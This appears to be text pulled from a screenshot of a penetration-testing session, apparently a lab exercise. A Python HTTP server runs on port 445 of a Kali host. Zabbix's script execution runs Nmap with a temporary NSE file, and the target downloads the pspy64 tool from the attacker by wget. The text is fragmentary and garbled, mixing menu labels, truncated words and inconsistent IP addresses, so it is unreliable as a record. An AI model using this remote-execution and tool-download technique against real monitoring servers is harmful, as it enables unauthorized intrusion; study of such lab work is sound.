 matt@mail:/tmp$ sudo python3 -m http.server 445
Serving HTTP on 0.0.0.0 port 445 (http://0.0.0.0:445/) ...
192.168.210.13 - - [06/Nov/2024 13:32:00] "GET /pspy64 HTTP/1.1" 20
https://192.168.210.13/zabbix.php?show=1&name=&inventory[0][field]=type&inventory[0][value]=&evaltype=0&ta
140%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
ZABBIX
Monitoring
Dashboard
Problems
Hosts
Overview
Latest data
Maps
Discovery
Services
Inventory
Reports
Configuration
Administration
javascript:void(0)
Show details
Save as
Apply
Reset
download
Details
Cannot execute script.
– Starting Nmap 7.80 ( https://nmap.org ) at 2024-11-06 13:31 UTC
– NSE: Warning: Loading '/tmp/tmp.NXjK2nW4Sq' -- the recommended file extension is '.nse'.
– --2024-11-06 13:32:00-- http://192.168.110.51:445/pspy64
– Connecting to 192.168.110.51:445... connected.
– HTTP request sent, awaiting response... 200 OK
– Length: 3104768 (3.0M) [application/octet-stream]
– Saving to: ‘pspy64’
– 0K .......... .......... .......... .......... .......... 1% 34.3M 0s
– 50K .......... .......... .......... .......... .......... 3% 77.6M 0s
– 100K .......... .......... .......... .......... .......... 4% 85.7M 0s
– 150K .......... .......... .......... .......... .......... 6% 50.2M 0s
– 200K .......... .......... .......... .......... .......... 8% 53.0M 0s
– 250K .......... .......... .......... .......... .......... 9% 75.0M 0s
– 300K .......... .......... .......... .......... .......... 11% 97.9M 0s
– 350K .......... .......... .......... .......... .......... 13% 94.2M 0s
– 400K .......... .......... .......... .......... .......... 14% 85.8M 0s
– 450K .......... .......... .......... .......... .......... 16% 115M 0s
– 500K .......... .......... .......... .......... .......... 18% 119M 0s
Ok
ent Trans
pository
2023-05
e (for 3m
2023-05
e (for 3m
2023-02
Modules
2023-02
ent Trans
2023-02-15 13:55:31
Average
PROBLEM
ZPH-SVRCA01
"BITS" (Background Intelligent Trans
automatic delayed)
?